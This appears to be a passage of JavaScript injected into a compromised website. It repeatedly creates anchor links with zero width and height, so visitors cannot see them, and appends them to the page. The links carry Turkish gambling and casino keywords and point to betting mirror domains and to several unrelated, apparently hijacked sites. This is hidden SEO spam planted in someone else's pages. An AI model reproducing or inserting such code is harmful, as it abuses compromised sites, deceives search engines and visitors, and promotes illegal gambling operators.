a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica güncel giriş");
a.appendChild(linkText);
a.title = "slotica güncel giriş";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand güncel giriş");
a.appendChild(linkText);
a.title = "leogrand güncel giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday güncel giriş");
a.appendChild(linkText);
a.title = "slotday güncel giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet güncel giriş");
a.appendChild(linkText);
a.title = "venombet güncel giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet güncel giriş");
a.appendChild(linkText);
a.title = "ritzbet güncel giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet");
a.appendChild(linkText);
a.title = "exonbet";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild güncel");
a.appendChild(linkText);
a.title = "betwild güncel";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet güncel giriş");
a.appendChild(linkText);
a.title = "radissonbet güncel giriş";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming güncel");
a.appendChild(linkText);
a.title = "pashagaming güncel";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet güncel");
a.appendChild(linkText);
a.title = "palacebet güncel";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin güncel giriş");
a.appendChild(linkText);
a.title = "maxwin güncel giriş";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco güncel giriş");
a.appendChild(linkText);
a.title = "spinco güncel giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin güncel");
a.appendChild(linkText);
a.title = "betsin güncel";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador giriş");
a.appendChild(linkText);
a.title = "betsalvador giriş";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet güncel giriş");
a.appendChild(linkText);
a.title = "palazzobet güncel giriş";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
